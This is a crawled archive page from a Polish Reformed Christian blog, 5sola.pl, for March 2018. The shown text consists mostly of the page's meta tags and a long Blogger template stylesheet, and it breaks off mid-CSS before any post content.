

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.5sola.pl/2018/03/
body_size: 47979
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.5sola.pl/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.5sola.pl/2018/03/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="5sola.pl - Atom" href="http://www.5sola.pl/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="5sola.pl - RSS" href="http://www.5sola.pl/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="5sola.pl - Atom" href="https://www.blogger.com/feeds/41011295299926686/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='zdrowa nauka, Ewangelia, zbawienie, doktryny łaski, ekumenizm, fałszywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja' name='description'/>
<meta content='http://www.5sola.pl/2018/03/' property='og:url'/>
<meta content='5sola.pl' property='og:title'/>
<meta content='zdrowa nauka, Ewangelia, zbawienie, doktryny łaski, ekumenizm, fałszywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja' property='og:description'/>
<title>
marca 2018 - 5sola.pl
</title>
<!-- Description and Keywords (start) -->
<meta content='Bóg, kościół, teologia, reformowany, Biblia, świętość, rodzina, depresja, smutek, cierpienie' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='zdrowa nauka, Ewangelia, zbawienie, doktryny łaski, ekumenizm, fałszywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja' name='og:description'/>
<meta content='5sola.pl' property='og:site_name'/>
<meta content='http://www.5sola.pl/' name='twitter:domain'/>
<meta content='marca 2018' name='twitter:title'/>
<meta content='summary' name='twitter:card'/>
<meta content='marca 2018' name='twitter:title'/>
<meta content='zdrowa nauka, Ewangelia, zbawienie, doktryny łaski, ekumenizm, fałszywi prorocy, zwiedzenie, reformacja, kalwinizm, seks, pornografia, depresja' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background-color: #C2C2C2;; text-shadow:#000 0 0 0px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #ECEFF1;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYbnNFR3HYe3SeMGgLrflV91o6N6fk9XIeU4X-FU46QPaVGPljTqHVTwVrmyZp-98Ucf-UmpHRdZ83VO6V52OuFnFuq98oRoj2UAMzCwtaJ5D5YA1jMn6RmnyRif8qIKY37YOpp8N9DA/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1uSW6w3zbGEq7FGAWE0ps1_wZ-7V4qr2a6GeHSe9ykXNRrA7X5S5uWXDqKh-sB_zQ5hdoJwzNbdVIGIPNVPUaaxCyJDQ0EiGMwZFDzNxM_F2KEB2qd6vLnwJWNU5UuH926eLTHwsSSg/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#menu ul > li > ul > li a:hover {
background-color: #00a68e !important;
color: #fff;
}
.widget-content .post h2 a {
font-size: 15px;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent  > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-family: Montserrat;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-family: Montserrat;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 280px; adaś
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
font-family:Montserrat;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
border: 1px solid #e5e5e5;
border-top: 0;
}
.comments .comments-content {
box-sizing: border-box;
padding: 10px;
border-top:0;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #4c4c4c;
background: #e5e5e5;
font-size: 16px;
padding: 12px 10px;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 16px;
color: #00a68e;
top: 0;
right: 0;
padding: 12px 20px;
position: absolute;
}
.comments .comments-content{
font-size:90px;adaś
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
